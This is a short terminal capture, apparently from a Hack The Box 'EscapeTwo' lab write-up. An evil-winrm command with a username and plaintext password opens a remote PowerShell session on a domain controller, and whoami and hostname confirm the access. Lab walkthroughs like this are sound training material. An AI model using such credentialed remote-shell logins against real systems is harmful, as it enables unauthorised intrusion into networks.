 ┌──(root㉿kali)-[~/htb/escapetwo]
└─# evil-winrm -u 'ryan' -p 'WqSZAF6CysDQbGb3' -i 10.10.11.51
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> hostname
DC01